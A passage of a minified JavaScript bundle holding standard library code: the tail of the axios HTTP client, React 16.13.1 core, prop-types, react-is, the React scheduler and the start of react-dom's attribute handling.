t=="string"?(t=arguments[1]||{},t.url=arguments[0]):t=t||{},t=Ry(this.defaults,t),t.method=t.method?t.method.toLowerCase():"get";var n=[AA,void 0],r=Promise.resolve(t);for(this.interceptors.request.forEach(function(a){n.unshift(a.fulfilled,a.rejected)}),this.interceptors.response.forEach(function(a){n.push(a.fulfilled,a.rejected)});n.length;)r=r.then(n.shift(),n.shift());return r};oi.prototype.getUri=function(t){return t=Ry(this.defaults,t),IA(t.url,t.params,t.paramsSerializer).replace(/^\?/,"")};Kl.forEach(["delete","get","head","options"],function(t){oi.prototype[t]=function(n,r){return this.request(Kl.merge(r||{},{method:t,url:n}))}});Kl.forEach(["post","put","patch"],function(t){oi.prototype[t]=function(n,r,o){return this.request(Kl.merge(o||{},{method:t,url:n,data:r}))}});by.exports=oi});var Au=te((PD,Ay)=>{"use strict";function Iu(e){this.message=e}Iu.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")};Iu.prototype.__CANCEL__=!0;Ay.exports=Iu});var Ly=te((MD,ky)=>{"use strict";var kA=Au();function Xl(e){if(typeof e!="function")throw new TypeError("executor must be a function.");var t;this.promise=new Promise(function(o){t=o});var n=this;e(function(o){n.reason||(n.reason=new kA(o),t(n.reason))})}Xl.prototype.throwIfRequested=function(){if(this.reason)throw this.reason};Xl.source=function(){var t,n=new Xl(function(o){t=o});return{token:n,cancel:t}};ky.exports=Xl});var _y=te((OD,Ny)=>{"use strict";Ny.exports=function(t){return function(r){return t.apply(null,r)}}});var Oy=te(($D,ku)=>{"use strict";var Py=Ut(),LA=fu(),Jl=Iy(),NA=bu(),_A=wu();function My(e){var t=new Jl(e),n=LA(Jl.prototype.request,t);return Py.extend(n,Jl.prototype,t),Py.extend(n,t),n}var Yn=My(_A);Yn.Axios=Jl;Yn.create=function(t){return My(NA(Yn.defaults,t))};Yn.Cancel=Au();Yn.CancelToken=Ly();Yn.isCancel=yu();Yn.all=function(t){return Promise.all(t)};Yn.spread=_y();ku.exports=Yn;ku.exports.default=Yn});var Fy=te((FD,$y)=>{$y.exports=Oy()});var si=te((sG,k1)=>{"use strict";var A1=Object.getOwnPropertySymbols,VA=Object.prototype.hasOwnProperty,ZA=Object.prototype.propertyIsEnumerable;function qA(e){if(e==null)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}function KA(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de",Object.getOwnPropertyNames(e)[0]==="5")return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;var r=Object.getOwnPropertyNames(t).map(function(a){return t[a]});if(r.join("")!=="0123456789")return!1;var o={};return"abcdefghijklmnopqrst".split("").forEach(function(a){o[a]=a}),Object.keys(Object.assign({},o)).join("")==="abcdefghijklmnopqrst"}catch(a){return!1}}k1.exports=KA()?Object.assign:function(e,t){for(var n,r=qA(e),o,a=1;a<arguments.length;a++){n=Object(arguments[a]);for(var i in n)VA.call(n,i)&&(r[i]=n[i]);if(A1){o=A1(n);for(var l=0;l<o.length;l++)ZA.call(n,o[l])&&(r[o[l]]=n[o[l]])}}return r}});var D1=te(Le=>{"use strict";var $u=si(),Mn=typeof Symbol=="function"&&Symbol.for,ci=Mn?Symbol.for("react.element"):60103,XA=Mn?Symbol.for("react.portal"):60106,JA=Mn?Symbol.for("react.fragment"):60107,QA=Mn?Symbol.for("react.strict_mode"):60108,e3=Mn?Symbol.for("react.profiler"):60114,t3=Mn?Symbol.for("react.provider"):60109,n3=Mn?Symbol.for("react.context"):60110,r3=Mn?Symbol.for("react.forward_ref"):60112,o3=Mn?Symbol.for("react.suspense"):60113,a3=Mn?Symbol.for("react.memo"):60115,i3=Mn?Symbol.for("react.lazy"):60116,L1=typeof Symbol=="function"&&Symbol.iterator;function di(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var N1={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},_1={};function ra(e,t,n){this.props=e,this.context=t,this.refs=_1,this.updater=n||N1}ra.prototype.isReactComponent={};ra.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error(di(85));this.updater.enqueueSetState(this,e,t,"setState")};ra.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function P1(){}P1.prototype=ra.prototype;function Fu(e,t,n){this.props=e,this.context=t,this.refs=_1,this.updater=n||N1}var zu=Fu.prototype=new P1;zu.constructor=Fu;$u(zu,ra.prototype);zu.isPureReactComponent=!0;var Bu={current:null},M1=Object.prototype.hasOwnProperty,O1={key:!0,ref:!0,__self:!0,__source:!0};function $1(e,t,n){var r,o={},a=null,i=null;if(t!=null)for(r in t.ref!==void 0&&(i=t.ref),t.key!==void 0&&(a=""+t.key),t)M1.call(t,r)&&!O1.hasOwnProperty(r)&&(o[r]=t[r]);var l=arguments.length-2;if(l===1)o.children=n;else if(1<l){for(var s=Array(l),c=0;c<l;c++)s[c]=arguments[c+2];o.children=s}if(e&&e.defaultProps)for(r in l=e.defaultProps,l)o[r]===void 0&&(o[r]=l[r]);return{$$typeof:ci,type:e,key:a,ref:i,props:o,_owner:Bu.current}}function l3(e,t){return{$$typeof:ci,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function Hu(e){return typeof e=="object"&&e!==null&&e.$$typeof===ci}function s3(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,function(n){return t[n]})}var F1=/\/+/g,ps=[];function z1(e,t,n,r){if(ps.length){var o=ps.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function B1(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>ps.length&&ps.push(e)}function Pu(e,t,n,r){var o=typeof e;(o==="undefined"||o==="boolean")&&(e=null);var a=!1;if(e===null)a=!0;else switch(o){case"string":case"number":a=!0;break;case"object":switch(e.$$typeof){case ci:case XA:a=!0}}if(a)return n(r,e,t===""?"."+_u(e,0):t),1;if(a=0,t=t===""?".":t+":",Array.isArray(e))for(var i=0;i<e.length;i++){o=e[i];var l=t+_u(o,i);a+=Pu(o,l,n,r)}else if(e===null||typeof e!="object"?l=null:(l=L1&&e[L1]||e["@@iterator"],l=typeof l=="function"?l:null),typeof l=="function")for(e=l.call(e),i=0;!(o=e.next()).done;)o=o.value,l=t+_u(o,i++),a+=Pu(o,l,n,r);else if(o==="object")throw n=""+e,Error(di(31,n==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":n,""));return a}function Mu(e,t,n){return e==null?0:Pu(e,"",t,n)}function _u(e,t){return typeof e=="object"&&e!==null&&e.key!=null?s3(e.key):t.toString(36)}function c3(e,t){e.func.call(e.context,t,e.count++)}function d3(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?Ou(e,r,n,function(a){return a}):e!=null&&(Hu(e)&&(e=l3(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(F1,"$&/")+"/")+n)),r.push(e))}function Ou(e,t,n,r,o){var a="";n!=null&&(a=(""+n).replace(F1,"$&/")+"/"),t=z1(t,a,r,o),Mu(e,d3,t),B1(t)}var H1={current:null};function dr(){var e=H1.current;if(e===null)throw Error(di(321));return e}var u3={ReactCurrentDispatcher:H1,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:Bu,IsSomeRendererActing:{current:!1},assign:$u};Le.Children={map:function(e,t,n){if(e==null)return e;var r=[];return Ou(e,r,null,t,n),r},forEach:function(e,t,n){if(e==null)return e;t=z1(null,null,t,n),Mu(e,c3,t),B1(t)},count:function(e){return Mu(e,function(){return null},null)},toArray:function(e){var t=[];return Ou(e,t,null,function(n){return n}),t},only:function(e){if(!Hu(e))throw Error(di(143));return e}};Le.Component=ra;Le.Fragment=JA;Le.Profiler=e3;Le.PureComponent=Fu;Le.StrictMode=QA;Le.Suspense=o3;Le.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=u3;Le.cloneElement=function(e,t,n){if(e==null)throw Error(di(267,e));var r=$u({},e.props),o=e.key,a=e.ref,i=e._owner;if(t!=null){if(t.ref!==void 0&&(a=t.ref,i=Bu.current),t.key!==void 0&&(o=""+t.key),e.type&&e.type.defaultProps)var l=e.type.defaultProps;for(s in t)M1.call(t,s)&&!O1.hasOwnProperty(s)&&(r[s]=t[s]===void 0&&l!==void 0?l[s]:t[s])}var s=arguments.length-2;if(s===1)r.children=n;else if(1<s){l=Array(s);for(var c=0;c<s;c++)l[c]=arguments[c+2];r.children=l}return{$$typeof:ci,type:e.type,key:o,ref:a,props:r,_owner:i}};Le.createContext=function(e,t){return t===void 0&&(t=null),e={$$typeof:n3,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null},e.Provider={$$typeof:t3,_context:e},e.Consumer=e};Le.createElement=$1;Le.createFactory=function(e){var t=$1.bind(null,e);return t.type=e,t};Le.createRef=function(){return{current:null}};Le.forwardRef=function(e){return{$$typeof:r3,render:e}};Le.isValidElement=Hu;Le.lazy=function(e){return{$$typeof:i3,_ctor:e,_status:-1,_result:null}};Le.memo=function(e,t){return{$$typeof:a3,type:e,compare:t===void 0?null:t}};Le.useCallback=function(e,t){return dr().useCallback(e,t)};Le.useContext=function(e,t){return dr().useContext(e,t)};Le.useDebugValue=function(){};Le.useEffect=function(e,t){return dr().useEffect(e,t)};Le.useImperativeHandle=function(e,t,n){return dr().useImperativeHandle(e,t,n)};Le.useLayoutEffect=function(e,t){return dr().useLayoutEffect(e,t)};Le.useMemo=function(e,t){return dr().useMemo(e,t)};Le.useReducer=function(e,t,n){return dr().useReducer(e,t,n)};Le.useRef=function(e){return dr().useRef(e)};Le.useState=function(e){return dr().useState(e)};Le.version="16.13.1"});var Te=te((dG,G1)=>{"use strict";G1.exports=D1()});var j1=te((uG,W1)=>{"use strict";var m3="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED";W1.exports=m3});var Z1=te((mG,V1)=>{"use strict";var p3=j1();function Y1(){}function U1(){}U1.resetWarningCache=Y1;V1.exports=function(){function e(r,o,a,i,l,s){if(s!==p3){var c=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw c.name="Invariant Violation",c}}e.isRequired=e;function t(){return e}var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:U1,resetWarningCache:Y1};return n.PropTypes=n,n}});var Du=te((gG,q1)=>{q1.exports=Z1()();var pG,fG});var rS=te(Ie=>{"use strict";Object.defineProperty(Ie,"__esModule",{value:!0});var St=typeof Symbol=="function"&&Symbol.for,ju=St?Symbol.for("react.element"):60103,Yu=St?Symbol.for("react.portal"):60106,fs=St?Symbol.for("react.fragment"):60107,gs=St?Symbol.for("react.strict_mode"):60108,hs=St?Symbol.for("react.profiler"):60114,ys=St?Symbol.for("react.provider"):60109,Ss=St?Symbol.for("react.context"):60110,Uu=St?Symbol.for("react.async_mode"):60111,vs=St?Symbol.for("react.concurrent_mode"):60111,Es=St?Symbol.for("react.forward_ref"):60112,Cs=St?Symbol.for("react.suspense"):60113,h3=St?Symbol.for("react.suspense_list"):60120,xs=St?Symbol.for("react.memo"):60115,ws=St?Symbol.for("react.lazy"):60116,y3=St?Symbol.for("react.fundamental"):60117,S3=St?Symbol.for("react.responder"):60118,v3=St?Symbol.for("react.scope"):60119;function nn(e){if(typeof e=="object"&&e!==null){var t=e.$$typeof;switch(t){case ju:switch(e=e.type,e){case Uu:case vs:case fs:case hs:case gs:case Cs:return e;default:switch(e=e&&e.$$typeof,e){case Ss:case Es:case ws:case xs:case ys:return e;default:return t}}case Yu:return t}}}function nS(e){return nn(e)===vs}Ie.typeOf=nn;Ie.AsyncMode=Uu;Ie.ConcurrentMode=vs;Ie.ContextConsumer=Ss;Ie.ContextProvider=ys;Ie.Element=ju;Ie.ForwardRef=Es;Ie.Fragment=fs;Ie.Lazy=ws;Ie.Memo=xs;Ie.Portal=Yu;Ie.Profiler=hs;Ie.StrictMode=gs;Ie.Suspense=Cs;Ie.isValidElementType=function(e){return typeof e=="string"||typeof e=="function"||e===fs||e===vs||e===hs||e===gs||e===Cs||e===h3||typeof e=="object"&&e!==null&&(e.$$typeof===ws||e.$$typeof===xs||e.$$typeof===ys||e.$$typeof===Ss||e.$$typeof===Es||e.$$typeof===y3||e.$$typeof===S3||e.$$typeof===v3)};Ie.isAsyncMode=function(e){return nS(e)||nn(e)===Uu};Ie.isConcurrentMode=nS;Ie.isContextConsumer=function(e){return nn(e)===Ss};Ie.isContextProvider=function(e){return nn(e)===ys};Ie.isElement=function(e){return typeof e=="object"&&e!==null&&e.$$typeof===ju};Ie.isForwardRef=function(e){return nn(e)===Es};Ie.isFragment=function(e){return nn(e)===fs};Ie.isLazy=function(e){return nn(e)===ws};Ie.isMemo=function(e){return nn(e)===xs};Ie.isPortal=function(e){return nn(e)===Yu};Ie.isProfiler=function(e){return nn(e)===hs};Ie.isStrictMode=function(e){return nn(e)===gs};Ie.isSuspense=function(e){return nn(e)===Cs}});var Vu=te((bG,oS)=>{"use strict";oS.exports=rS()});var mS=te((IG,uS)=>{"use strict";var sS=Vu(),E3={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},C3={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},x3={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},w3={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},cS={};cS[sS.ForwardRef]=x3;function aS(e){return sS.isMemo(e)?w3:cS[e.$$typeof]||E3}var T3=Object.defineProperty,R3=Object.getOwnPropertyNames,iS=Object.getOwnPropertySymbols,b3=Object.getOwnPropertyDescriptor,I3=Object.getPrototypeOf,lS=Object.prototype;function dS(e,t,n){if(typeof t!="string"){if(lS){var r=I3(t);r&&r!==lS&&dS(e,r,n)}var o=R3(t);iS&&(o=o.concat(iS(t)));for(var a=aS(e),i=aS(t),l=0;l<o.length;++l){var s=o[l];if(!C3[s]&&!(n&&n[s])&&!(i&&i[s])&&!(a&&a[s])){var c=b3(t,s);try{T3(e,s,c)}catch(u){}}}}return e}uS.exports=dS});var Ts=te((AG,pS)=>{"use strict";var A3=function(e,t,n,r,o,a,i,l){if(!e){var s;if(t===void 0)s=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,r,o,a,i,l],u=0;s=new Error(t.replace(/%s/g,function(){return c[u++]})),s.name="Invariant Violation"}throw s.framesToPop=1,s}};pS.exports=A3});var FS=te(Ae=>{"use strict";var ca,hi,Ms,Os,dm;typeof window=="undefined"||typeof MessageChannel!="function"?(sa=null,om=null,am=function(){if(sa!==null)try{var e=Ae.unstable_now();sa(!0,e),sa=null}catch(t){throw setTimeout(am,0),t}},NS=Date.now(),Ae.unstable_now=function(){return Date.now()-NS},ca=function(e){sa!==null?setTimeout(ca,0,e):(sa=e,setTimeout(am,0))},hi=function(e,t){om=setTimeout(e,t)},Ms=function(){clearTimeout(om)},Os=function(){return!1},dm=Ae.unstable_forceFrameRate=function(){}):(Ls=window.performance,im=window.Date,_S=window.setTimeout,PS=window.clearTimeout,typeof console!="undefined"&&(MS=window.cancelAnimationFrame,typeof window.requestAnimationFrame!="function"&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),typeof MS!="function"&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills")),typeof Ls=="object"&&typeof Ls.now=="function"?Ae.unstable_now=function(){return Ls.now()}:(OS=im.now(),Ae.unstable_now=function(){return im.now()-OS}),fi=!1,gi=null,Ns=-1,lm=5,sm=0,Os=function(){return Ae.unstable_now()>=sm},dm=function(){},Ae.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing framerates higher than 125 fps is not unsupported"):lm=0<e?Math.floor(1e3/e):5},cm=new MessageChannel,_s=cm.port2,cm.port1.onmessage=function(){if(gi!==null){var e=Ae.unstable_now();sm=e+lm;try{gi(!0,e)?_s.postMessage(null):(fi=!1,gi=null)}catch(t){throw _s.postMessage(null),t}}else fi=!1},ca=function(e){gi=e,fi||(fi=!0,_s.postMessage(null))},hi=function(e,t){Ns=_S(function(){e(Ae.unstable_now())},t)},Ms=function(){PS(Ns),Ns=-1});var sa,om,am,NS,Ls,im,_S,PS,MS,OS,fi,gi,Ns,lm,sm,cm,_s;function um(e,t){var n=e.length;e.push(t);e:for(;;){var r=n-1>>>1,o=e[r];if(o!==void 0&&0<Ps(o,t))e[r]=t,e[n]=o,n=r;else break e}}function yn(e){return e=e[0],e===void 0?null:e}function $s(e){var t=e[0];if(t!==void 0){var n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length;r<o;){var a=2*(r+1)-1,i=e[a],l=a+1,s=e[l];if(i!==void 0&&0>Ps(i,n))s!==void 0&&0>Ps(s,i)?(e[r]=s,e[l]=n,r=l):(e[r]=i,e[a]=n,r=a);else if(s!==void 0&&0>Ps(s,n))e[r]=s,e[l]=n,r=l;else break e}}return t}return null}function Ps(e,t){var n=e.sortIndex-t.sortIndex;return n!==0?n:e.id-t.id}var On=[],_r=[],ok=1,Bt=null,Nt=3,Fs=!1,fo=!1,yi=!1;function zs(e){for(var t=yn(_r);t!==null;){if(t.callback===null)$s(_r);else if(t.startTime<=e)$s(_r),t.sortIndex=t.expirationTime,um(On,t);else break;t=yn(_r)}}function mm(e){if(yi=!1,zs(e),!fo)if(yn(On)!==null)fo=!0,ca(pm);else{var t=yn(_r);t!==null&&hi(mm,t.startTime-e)}}function pm(e,t){fo=!1,yi&&(yi=!1,Ms()),Fs=!0;var n=Nt;try{for(zs(t),Bt=yn(On);Bt!==null&&(!(Bt.expirationTime>t)||e&&!Os());){var r=Bt.callback;if(r!==null){Bt.callback=null,Nt=Bt.priorityLevel;var o=r(Bt.expirationTime<=t);t=Ae.unstable_now(),typeof o=="function"?Bt.callback=o:Bt===yn(On)&&$s(On),zs(t)}else $s(On);Bt=yn(On)}if(Bt!==null)var a=!0;else{var i=yn(_r);i!==null&&hi(mm,i.startTime-t),a=!1}return a}finally{Bt=null,Nt=n,Fs=!1}}function $S(e){switch(e){case 1:return-1;case 2:return 250;case 5:return 1073741823;case 4:return 1e4;default:return 5e3}}var ak=dm;Ae.unstable_IdlePriority=5;Ae.unstable_ImmediatePriority=1;Ae.unstable_LowPriority=4;Ae.unstable_NormalPriority=3;Ae.unstable_Profiling=null;Ae.unstable_UserBlockingPriority=2;Ae.unstable_cancelCallback=function(e){e.callback=null};Ae.unstable_continueExecution=function(){fo||Fs||(fo=!0,ca(pm))};Ae.unstable_getCurrentPriorityLevel=function(){return Nt};Ae.unstable_getFirstCallbackNode=function(){return yn(On)};Ae.unstable_next=function(e){switch(Nt){case 1:case 2:case 3:var t=3;break;default:t=Nt}var n=Nt;Nt=t;try{return e()}finally{Nt=n}};Ae.unstable_pauseExecution=function(){};Ae.unstable_requestPaint=ak;Ae.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=Nt;Nt=e;try{return t()}finally{Nt=n}};Ae.unstable_scheduleCallback=function(e,t,n){var r=Ae.unstable_now();if(typeof n=="object"&&n!==null){var o=n.delay;o=typeof o=="number"&&0<o?r+o:r,n=typeof n.timeout=="number"?n.timeout:$S(e)}else n=$S(e),o=r;return n=o+n,e={id:ok++,callback:t,priorityLevel:e,startTime:o,expirationTime:n,sortIndex:-1},o>r?(e.sortIndex=o,um(_r,e),yn(On)===null&&e===yn(_r)&&(yi?Ms():yi=!0,hi(mm,o-r))):(e.sortIndex=n,um(On,e),fo||Fs||(fo=!0,ca(pm))),e};Ae.unstable_shouldYield=function(){var e=Ae.unstable_now();zs(e);var t=yn(On);return t!==Bt&&Bt!==null&&t!==null&&t.callback!==null&&t.startTime<=e&&t.expirationTime<Bt.expirationTime||Os()};Ae.unstable_wrapCallback=function(e){var t=Nt;return function(){var n=Nt;Nt=t;try{return e.apply(this,arguments)}finally{Nt=n}}}});var BS=te(($W,zS)=>{"use strict";zS.exports=FS()});var FE=te(Cn=>{"use strict";var $c=Te(),Ht=si(),vt=BS();function F(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!$c)throw Error(F(227));function ik(e,t,n,r,o,a,i,l,s){var c=Array.prototype.slice.call(arguments,3);try{t.apply(n,c)}catch(u){this.onError(u)}}var Ai=!1,dc=null,uc=!1,km=null,lk={onError:function(e){Ai=!0,dc=e}};function sk(e,t,n,r,o,a,i,l,s){Ai=!1,dc=null,ik.apply(lk,arguments)}function ck(e,t,n,r,o,a,i,l,s){if(sk.apply(this,arguments),Ai){if(Ai){var c=dc;Ai=!1,dc=null}else throw Error(F(198));uc||(uc=!0,km=c)}}var Sp=null,W0=null,j0=null;function HS(e,t,n){var r=e.type||"unknown-event";e.currentTarget=j0(n),ck(r,t,void 0,e),e.currentTarget=null}var mc=null,da={};function Y0(){if(mc)for(var e in da){var t=da[e],n=mc.indexOf(e);if(!(-1<n))throw Error(F(96,e));if(!pc[n]){if(!t.extractEvents)throw Error(F(97,e));pc[n]=t,n=t.eventTypes;for(var r in n){var o=void 0,a=n[r],i=t,l=r;if(Lm.hasOwnProperty(l))throw Error(F(99,l));Lm[l]=a;var s=a.phasedRegistrationNames;if(s){for(o in s)s.hasOwnProperty(o)&&DS(s[o],i,l);o=!0}else a.registrationName?(DS(a.registrationName,i,l),o=!0):o=!1;if(!o)throw Error(F(98,r,e))}}}}function DS(e,t,n){if(wa[e])throw Error(F(100,e));wa[e]=t,vp[e]=t.eventTypes[n].dependencies}var pc=[],Lm={},wa={},vp={};function U0(e){var t=!1,n;for(n in e)if(e.hasOwnProperty(n)){var r=e[n];if(!da.hasOwnProperty(n)||da[n]!==r){if(da[n])throw Error(F(102,n));da[n]=r,t=!0}}t&&Y0()}var qr=!(typeof window=="undefined"||typeof window.document=="undefined"||typeof window.document.createElement=="undefined"),Nm=null,ya=null,Sa=null;function GS(e){if(e=W0(e)){if(typeof Nm!="function")throw Error(F(280));var t=e.stateNode;t&&(t=Sp(t),Nm(e.stateNode,e.type,t))}}function V0(e){ya?Sa?Sa.push(e):Sa=[e]:ya=e}function Z0(){if(ya){var e=ya,t=Sa;if(Sa=ya=null,GS(e),t)for(e=0;e<t.length;e++)GS(t[e])}}function Ep(e,t){return e(t)}function q0(e,t,n,r,o){return e(t,n,r,o)}function Cp(){}var K0=Ep,yo=!1,fm=!1;function xp(){(ya!==null||Sa!==null)&&(Cp(),Z0())}function X0(e,t,n){if(fm)return e(t,n);fm=!0;try{return K0(e,t,n)}finally{fm=!1,xp()}}var dk=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,WS=Object.prototype.hasOwnProperty,jS={},YS={};function uk(e){return WS.call(YS,e)?!0:WS.call(jS,e)?!1:dk.test(e)?YS[e]=!0:(jS[e]=!0,!1)}function mk(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function pk(e,t,n,r){if(t===null||typeof t=="undefined"||mk(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function Dt(e,t,n,r,o,a){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=a}var Et={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){Et[e]=new Dt(e,0,!1,e,null,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];Et[t]=new Dt(t,1,!1,e[1],null,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){Et[e]=new Dt(e,2,!1,e.toLowerCase(),null,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){Et[e]=new Dt(e,2,!1,e,null,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){Et[e]=new Dt(e,3,!1,e.toLowerCase(),null,!1)});["checked","multiple","muted","selected"].forEach(function(e){Et[e]=new Dt(e,3,!0,e,null,!1)});["capture","download"].forEach(function(e){Et[e]=new Dt(e,4,!1,e,null,!1)});["cols","rows","size","span"].forEach(function(e){Et[e]=new Dt(e,6,!1,e,null,!1)});["rowSpan","start"].forEach(function(e){Et[e]=new Dt(e,5,!1,e.toLowerCase(),null,!1)});var wp=/[\-:]([a-z])/g;function Tp(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(wp,Tp);Et[t]=new Dt(t,1,!1,e,null,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(wp,Tp);Et[t]=new Dt(t,1,!1,e,"http://www.w3.org/1999/xlink",!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(wp,Tp);Et[t]=new Dt(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1)});["tabIndex","crossOrigin"].forEach(function(e){Et[e]=new Dt(e,1,!1,e.toLowerCase(),null,!1)});Et.xlinkHref=new Dt("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0);["src","href","action","formAction"].forEach(function(e){Et[e]=new Dt(e,1,!1,e.toLowerCase(),null,!0)});var Fn=$c.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;Fn.hasOwnProperty("ReactCurrentDispatcher")||(Fn.ReactCurrentDispatcher={current:null});Fn.hasOwnProperty("ReactCurrentBatchConfig")||(Fn.ReactCurrentBatchConfig={suspense:null});function Rp(e,t,n,r){var o=Et.hasOwnProperty(t)?Et[t]:null,a=o!==null?o.type===0:r?!1:!(!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N");a||(pk(t,n,o,r)&&(n=null),r||o===null?uk(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=n===null?o.type===3?!1:"":n:(t=o.attributeName,r=o.attributeNamespace,n===null?e.removeAttribute(t):(o=o.type,n=o===3||o===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var fk=/^(.*)[\\\/]/,Xt=typeof Symbol=="function"&&Symbol.for,Bs=Xt?Symbol.for("react.element"):60103,ua=Xt?Symbol.for("react.portal"):60106,ho=Xt?Symbol.for("react.fragment"):60107,J0=Xt?Symbol.for("react.strict_mode"):60108,Ks=Xt?Symbol.for("react.profiler"):60114,Q0=Xt?Symbol.for("react.provider"):60109,ev=Xt?Symbol.for("react.context"):60110,gk=Xt?Symbol.for("react.concurrent_mode"):60111,bp=Xt?Symbol.for("react.forward_ref"):60112,Xs=Xt?Symbol.for("react.suspense"):60113,_m=Xt?Symbol.for("react.suspense_list"):60120,Ip=Xt?Symbol.for("react.memo"):60115,tv=Xt?Symbol.for("react.lazy"):60116,nv=Xt?Symbol.for("react.block"):60121,US=typeof 